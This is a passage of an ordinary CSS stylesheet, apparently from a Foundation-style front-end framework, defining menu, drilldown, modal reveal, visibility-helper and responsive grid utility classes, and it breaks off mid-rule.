.menu.icon-top.vertical a > span {
  margin: auto;
}
.menu.nested {
  margin-left: 1rem;
}
.menu .active > a {
  background: #1779ba;
  color: #fefefe;
}
.menu.menu-bordered li {
  border: 1px solid #e6e6e6;
}
.menu.menu-bordered li:not(:first-child) {
  border-top: 0;
}
.menu.menu-hover li:hover {
  background-color: #e6e6e6;
}

.menu-text {
  padding-top: 0;
  padding-bottom: 0;
  padding: 0.7rem 1rem;
  font-weight: bold;
  line-height: 1;
  color: inherit;
}

.menu-centered {
  text-align: center;
}
.menu-centered > .menu {
  display: inline-block;
  vertical-align: top;
}

.no-js [data-responsive-menu] ul {
  display: none;
}

.is-drilldown {
  position: relative;
  overflow: hidden;
}
.is-drilldown li {
  display: block;
}
.is-drilldown.animate-height {
  transition: height 0.5s;
}

.is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #fefefe;
  transition: transform 0.15s linear;
}
.is-drilldown-submenu.is-active {
  z-index: 1;
  display: block;
  transform: translateX(-100%);
}
.is-drilldown-submenu.is-closing {
  transform: translateX(100%);
}

.drilldown-submenu-cover-previous {
  min-height: 100%;
}

.is-drilldown-submenu-parent > a {
  position: relative;
}
.is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #1779ba;
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 1rem;
}

.js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #1779ba transparent transparent;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
  border-left-width: 0;
}

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1rem;
  padding-bottom: 75%;
  overflow: hidden;
}
.responsive-embed iframe,
.responsive-embed object,
.responsive-embed embed,
.responsive-embed video,
.flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.responsive-embed.widescreen,
.flex-video.widescreen {
  padding-bottom: 56.25%;
}

.sticky-container {
  position: relative;
}

.sticky {
  position: relative;
  z-index: 0;
  transform: translate3d(0, 0, 0);
}

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
}
.sticky.is-stuck.is-at-top {
  top: 0;
}
.sticky.is-stuck.is-at-bottom {
  bottom: 0;
}

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto;
}
.sticky.is-anchored.is-at-bottom {
  bottom: 0;
}

body.is-reveal-open {
  overflow: hidden;
}

html.is-reveal-open,
html.is-reveal-open body {
  min-height: 100%;
  overflow: hidden;
  position: fixed;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.75);
  overflow-y: scroll;
}

.reveal {
  z-index: 1006;
  backface-visibility: hidden;
  display: none;
  padding: 1.875rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fefefe;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto;
}
[data-whatinput=mouse] .reveal {
  outline: 0;
}
@media print, screen and (min-width: 40em) {
  .reveal {
    min-height: 0;
  }
}
.reveal .column, .reveal .columns {
  min-width: 0;
}
.reveal > :last-child {
  margin-bottom: 0;
}
@media print, screen and (min-width: 40em) {
  .reveal {
    width: 600px;
    max-width: 80rem;
  }
}
@media print, screen and (min-width: 40em) {
  .reveal .reveal {
    right: auto;
    left: auto;
    margin: 0 auto;
  }
}
.reveal.collapse {
  padding: 0;
}
@media print, screen and (min-width: 40em) {
  .reveal.tiny {
    width: 30%;
    max-width: 80rem;
  }
}
@media print, screen and (min-width: 40em) {
  .reveal.small {
    width: 50%;
    max-width: 80rem;
  }
}
@media print, screen and (min-width: 40em) {
  .reveal.large {
    width: 90%;
    max-width: 80rem;
  }
}
.reveal.full {
  top: 0;
  left: 0;
  width: 100%;
  max-width: none;
  height: 100%;
  height: 100vh;
  min-height: 100vh;
  margin-left: 0;
  border: 0;
  border-radius: 0;
}
@media screen and (max-width: 39.9375em) {
  .reveal {
    top: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    margin-left: 0;
    border: 0;
    border-radius: 0;
  }
}
.reveal.without-overlay {
  position: fixed;
}

.hide {
  display: none !important;
}

.invisible {
  visibility: hidden;
}

@media screen and (max-width: 39.9375em) {
  .hide-for-small-only {
    display: none !important;
  }
}

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important;
  }
}

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em) {
  .show-for-medium {
    display: none !important;
  }
}

@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .hide-for-medium-only {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) {
  .show-for-medium-only {
    display: none !important;
  }
}

@media screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em) {
  .show-for-large {
    display: none !important;
  }
}

@media screen and (min-width: 64em) and (max-width: 87.4375em) {
  .hide-for-large-only {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em), screen and (min-width: 87.5em) {
  .show-for-large-only {
    display: none !important;
  }
}

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
}

.show-for-landscape,
.hide-for-portrait {
  display: block !important;
}
@media screen and (orientation: landscape) {
  .show-for-landscape,
  .hide-for-portrait {
    display: block !important;
  }
}
@media screen and (orientation: portrait) {
  .show-for-landscape,
  .hide-for-portrait {
    display: none !important;
  }
}

.hide-for-landscape,
.show-for-portrait {
  display: none !important;
}
@media screen and (orientation: landscape) {
  .hide-for-landscape,
  .show-for-portrait {
    display: none !important;
  }
}
@media screen and (orientation: portrait) {
  .hide-for-landscape,
  .show-for-portrait {
    display: block !important;
  }
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
  gap: 32px;
  width: 100%;
}

.grid-container {
  margin: 0 auto;
}
@media (min-width: 0) {
  .grid-container {
    padding-left: 8px;
    padding-right: 8px;
    width: calc(95% - 8px * 2);
  }
}
@media (min-width: 440px) {
  .grid-container {
    padding-left: 8px;
    padding-right: 8px;
    width: calc(100% - 8px * 2);
  }
}
@media (min-width: 640px) {
  .grid-container {
    padding-left: 8px;
    padding-right: 8px;
    width: calc(100% - 8px * 2);
    max-width: calc(640px - 8px * 2);
  }
}
@media (min-width: 1024px) {
  .grid-container {
    padding-left: 16px;
    padding-right: 16px;
    width: calc(100% - 16px * 2);
    max-width: calc(1024px - 16px * 2);
  }
}
@media (min-width: 1400px) {
  .grid-container {
    padding-left: 48px;
    padding-right: 48px;
    width: calc(100% - 48px * 2);
    max-width: calc(1400px - 48px * 2);
  }
}

@media (min-width: 0) {
  .grid-cols-xsmall-1 {
    display: grid;
    grid-template-columns: repeat(1, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-6 {
    display: grid;
    grid-template-columns: repeat(6, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-7 {
    display: grid;
    grid-template-columns: repeat(7, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-8 {
    display: grid;
    grid-template-columns: repeat(8, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-9 {
    display: grid;
    grid-template-columns: repeat(9, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-10 {
    display: grid;
    grid-template-columns: repeat(10, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-11 {
    display: grid;
    grid-template-columns: repeat(11, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 0) {
  .grid-cols-xsmall-12 {
    display: grid;
    grid-template-columns: repeat(12, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-1 {
    display: grid;
    grid-template-columns: repeat(1, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-6 {
    display: grid;
    grid-template-columns: repeat(6, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-7 {
    display: grid;
    grid-template-columns: repeat(7, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-8 {
    display: grid;
    grid-template-columns: repeat(8, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-9 {
    display: grid;
    grid-template-columns: repeat(9, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-10 {
    display: grid;
    grid-template-columns: repeat(10, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-11 {
    display: grid;
    grid-template-columns: repeat(11, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 440px) {
  .grid-cols-small-12 {
    display: grid;
    grid-template-columns: repeat(12, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-1 {
    display: grid;
    grid-template-columns: repeat(1, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-6 {
    display: grid;
    grid-template-columns: repeat(6, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-7 {
    display: grid;
    grid-template-columns: repeat(7, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-8 {
    display: grid;
    grid-template-columns: repeat(8, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-9 {
    display: grid;
    grid-template-columns: repeat(9, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-10 {
    display: grid;
    grid-template-columns: repeat(10, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-11 {
    display: grid;
    grid-template-columns: repeat(11, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 640px) {
  .grid-cols-medium-12 {
    display: grid;
    grid-template-columns: repeat(12, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-1 {
    display: grid;
    grid-template-columns: repeat(1, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-6 {
    display: grid;
    grid-template-columns: repeat(6, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-7 {
    display: grid;
    grid-template-columns: repeat(7, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-8 {
    display: grid;
    grid-template-columns: repeat(8, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-9 {
    display: grid;
    grid-template-columns: repeat(9, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-10 {
    display: grid;
    grid-template-columns: repeat(10, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-11 {
    display: grid;
    grid-template-columns: repeat(11, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .grid-cols-large-12 {
    display: grid;
    grid-template-columns: repeat(12, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-1 {
    display: grid;
    grid-template-columns: repeat(1, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-2 {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-3 {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-4 {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-5 {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-6 {
    display: grid;
    grid-template-columns: repeat(6, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-7 {
    display: grid;
    grid-template-columns: repeat(7, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-8 {
    display: grid;
    grid-template-columns: repeat(8, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-9 {
    display: grid;
    grid-template-columns: repeat(9, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-10 {
    display: grid;
    grid-template-columns: repeat(10, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-11 {
    display: grid;
    grid-template-columns: repeat(11, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
@media (min-width: 1400px) {
  .grid-cols-xlarge-12 {
    display: grid;
    grid-template-columns: repeat(12, minmax(0, 1fr));
    gap: 32px;
    width: 100%;
  }
}
.grid-gap-0px {
  gap: 0px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-0px {
    gap: 0px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-0px {
    gap: 0px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-0px {
    gap: 0px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-0px {
    gap: 0px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-0px {
    gap: 0px;
  }
}
.grid-gap-4px {
  gap: 4px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-4px {
    gap: 4px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-4px {
    gap: 4px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-4px {
    gap: 4px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-4px {
    gap: 4px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-4px {
    gap: 4px;
  }
}
.grid-gap-8px {
  gap: 8px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-8px {
    gap: 8px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-8px {
    gap: 8px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-8px {
    gap: 8px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-8px {
    gap: 8px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-8px {
    gap: 8px;
  }
}
.grid-gap-12px {
  gap: 12px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-12px {
    gap: 12px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-12px {
    gap: 12px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-12px {
    gap: 12px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-12px {
    gap: 12px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-12px {
    gap: 12px;
  }
}
.grid-gap-16px {
  gap: 16px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-16px {
    gap: 16px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-16px {
    gap: 16px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-16px {
    gap: 16px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-16px {
    gap: 16px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-16px {
    gap: 16px;
  }
}
.grid-gap-30px {
  gap: 30px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-30px {
    gap: 30px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-30px {
    gap: 30px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-30px {
    gap: 30px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-30px {
    gap: 30px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-30px {
    gap: 30px;
  }
}
.grid-gap-32px {
  gap: 32px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-32px {
    gap: 32px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-32px {
    gap: 32px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-32px {
    gap: 32px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-32px {
    gap: 32px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-32px {
    gap: 32px;
  }
}
.grid-gap-64px {
  gap: 64px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-64px {
    gap: 64px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-64px {
    gap: 64px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-64px {
    gap: 64px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-64px {
    gap: 64px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-64px {
    gap: 64px;
  }
}
.grid-gap-128px {
  gap: 128px;
}

@media (min-width: 0) {
  .grid-gap-xsmall-128px {
    gap: 128px;
  }
}
@media (min-width: 440px) {
  .grid-gap-small-128px {
    gap: 128px;
  }
}
@media (min-width: 640px) {
  .grid-gap-medium-128px {
    gap: 128px;
  }
}
@media (min-width: 1024px) {
  .grid-gap-large-128px {
    gap: 128px;
  }
}
@media (min-width: 1400px) {
  .grid-gap-xlarge-128px {
    gap: 128px;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-1 {
    grid-column: span 1;
  }
  .grid-col-xsmall-1 {
    grid-column: span 1;
  }
  .grid-row-span-xsmall-1 {
    grid-row: span 1;
  }
  .grid-row-xsmall-1 {
    grid-row: span 1;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-2 {
    grid-column: span 2;
  }
  .grid-col-xsmall-2 {
    grid-column: span 2;
  }
  .grid-row-span-xsmall-2 {
    grid-row: span 2;
  }
  .grid-row-xsmall-2 {
    grid-row: span 2;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-3 {
    grid-column: span 3;
  }
  .grid-col-xsmall-3 {
    grid-column: span 3;
  }
  .grid-row-span-xsmall-3 {
    grid-row: span 3;
  }
  .grid-row-xsmall-3 {
    grid-row: span 3;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-4 {
    grid-column: span 4;
  }
  .grid-col-xsmall-4 {
    grid-column: span 4;
  }
  .grid-row-span-xsmall-4 {
    grid-row: span 4;
  }
  .grid-row-xsmall-4 {
    grid-row: span 4;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-5 {
    grid-column: span 5;
  }
  .grid-col-xsmall-5 {
    grid-column: span 5;
  }
  .grid-row-span-xsmall-5 {
    grid-row: span 5;
  }
  .grid-row-xsmall-5 {
    grid-row: span 5;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-6 {
    grid-column: span 6;
  }
  .grid-col-xsmall-6 {
    grid-column: span 6;
  }
  .grid-row-span-xsmall-6 {
    grid-row: span 6;
  }
  .grid-row-xsmall-6 {
    grid-row: span 6;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-7 {
    grid-column: span 7;
  }
  .grid-col-xsmall-7 {
    grid-column: span 7;
  }
  .grid-row-span-xsmall-7 {
    grid-row: span 7;
  }
  .grid-row-xsmall-7 {
    grid-row: span 7;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-8 {
    grid-column: span 8;
  }
  .grid-col-xsmall-8 {
    grid-column: span 8;
  }
  .grid-row-span-xsmall-8 {
    grid-row: span 8;
  }
  .grid-row-xsmall-8 {
    grid-row: span 8;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-9 {
    grid-column: span 9;
  }
  .grid-col-xsmall-9 {
    grid-column: span 9;
  }
  .grid-row-span-xsmall-9 {
    grid-row: span 9;
  }
  .grid-row-xsmall-9 {
    grid-row: span 9;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-10 {
    grid-column: span 10;
  }
  .grid-col-xsmall-10 {
    grid-column: span 10;
  }
  .grid-row-span-xsmall-10 {
    grid-row: span 10;
  }
  .grid-row-xsmall-10 {
    grid-row: span 10;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-11 {
    grid-column: span 11;
  }
  .grid-col-xsmall-11 {
    grid-column: span 11;
  }
  .grid-row-span-xsmall-11 {
    grid-row: span 11;
  }
  .grid-row-xsmall-11 {
    grid-row: span 11;
  }
}
@media (min-width: 0) {
  .grid-col-span-xsmall-12 {
    grid-column: span 12;
  }
  .grid-col-xsmall-12 {
    grid-column: span 12;
  }
  .grid-row-span-xsmall-12 {
    grid-row: span 12;
  }
  .grid-row-xsmall-12 {
    grid-row: span 12;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-1 {
    grid-column: span 1;
  }
  .grid-col-small-1 {
    grid-column: span 1;
  }
  .grid-row-span-small-1 {
    grid-row: span 1;
  }
  .grid-row-small-1 {
    grid-row: span 1;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-2 {
    grid-column: span 2;
  }
  .grid-col-small-2 {
    grid-column: span 2;
  }
  .grid-row-span-small-2 {
    grid-row: span 2;
  }
  .grid-row-small-2 {
    grid-row: span 2;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-3 {
    grid-column: span 3;
  }
  .grid-col-small-3 {
    grid-column: span 3;
  }
  .grid-row-span-small-3 {
    grid-row: span 3;
  }
  .grid-row-small-3 {
    grid-row: span 3;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-4 {
    grid-column: span 4;
  }
  .grid-col-small-4 {
    grid-column: span 4;
  }
  .grid-row-span-small-4 {
    grid-row: span 4;
  }
  .grid-row-small-4 {
    grid-row: span 4;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-5 {
    grid-column: span 5;
  }
  .grid-col-small-5 {
    grid-column: span 5;
  }
  .grid-row-span-small-5 {
    grid-row: span 5;
  }
  .grid-row-small-5 {
    grid-row: span 5;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-6 {
    grid-column: span 6;
  }
  .grid-col-small-6 {
    grid-column: span 6;
  }
  .grid-row-span-small-6 {
    grid-row: span 6;
  }
  .grid-row-small-6 {
    grid-row: span 6;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-7 {
    grid-column: span 7;
  }
  .grid-col-small-7 {
    grid-column: span 7;
  }
  .grid-row-span-small-7 {
    grid-row: span 7;
  }
  .grid-row-small-7 {
    grid-row: span 7;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-8 {
    grid-column: span 8;
  }
  .grid-col-small-8 {
    grid-column: span 8;
  }
  .grid-row-span-small-8 {
    grid-row: span 8;
  }
  .grid-row-small-8 {
    grid-row: span 8;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-9 {
    grid-column: span 9;
  }
  .grid-col-small-9 {
    grid-column: span 9;
  }
  .grid-row-span-small-9 {
    grid-row: span 9;
  }
  .grid-row-small-9 {
    grid-row: span 9;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-10 {
    grid-column: span 10;
  }
  .grid-col-small-10 {
    grid-column: span 10;
  }
  .grid-row-span-small-10 {
    grid-row: span 10;
  }
  .grid-row-small-10 {
    grid-row: span 10;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-11 {
    grid-column: span 11;
  }
  .grid-col-small-11 {
    grid-column: span 11;
  }
  .grid-row-span-small-11 {
    grid-row: span 11;
  }
  .grid-row-small-11 {
    grid-row: span 11;
  }
}
@media (min-width: 440px) {
  .grid-col-span-small-12 {
    grid-column: span 12;
  }
  .grid-col-small-12 {
    grid-column: span 12;
  }
  .grid-row-span-small-12 {
    grid-row: span 12;
  }
  .grid-row-small-12 {
    grid-row: span 12;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-1 {
    grid-column: span 1;
  }
  .grid-col-medium-1 {
    grid-column: span 1;
  }
  .grid-row-span-medium-1 {
    grid-row: span 1;
  }
  .grid-row-medium-1 {
    grid-row: span 1;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-2 {
    grid-column: span 2;
  }
  .grid-col-medium-2 {
    grid-column: span 2;
  }
  .grid-row-span-medium-2 {
    grid-row: span 2;
  }
  .grid-row-medium-2 {
    grid-row: span 2;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-3 {
    grid-column: span 3;
  }
  .grid-col-medium-3 {
    grid-column: span 3;
  }
  .grid-row-span-medium-3 {
    grid-row: span 3;
  }
  .grid-row-medium-3 {
    grid-row: span 3;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-4 {
    grid-column: span 4;
  }
  .grid-col-medium-4 {
    grid-column: span 4;
  }
  .grid-row-span-medium-4 {
    grid-row: span 4;
  }
  .grid-row-medium-4 {
    grid-row: span 4;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-5 {
    grid-column: span 5;
  }
  .grid-col-medium-5 {
    grid-column: span 5;
  }
  .grid-row-span-medium-5 {
    grid-row: span 5;
  }
  .grid-row-medium-5 {
    grid-row: span 5;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-6 {
    grid-column: span 6;
  }
  .grid-col-medium-6 {
    grid-column: span 6;
  }
  .grid-row-span-medium-6 {
    grid-row: span 6;
  }
  .grid-row-medium-6 {
    grid-row: span 6;
  }
}
@media (min-width: 640px) {
  .grid-col-span-medium-7 {
    grid-column: span 7;
  }
  .grid-col-medium-7 {
    grid-column: span 7;
  }
  .grid-row-span-medium-7 {
    grid-row: span 7;
  }
  .grid-row-medium-7 {
    grid-row: span 7;
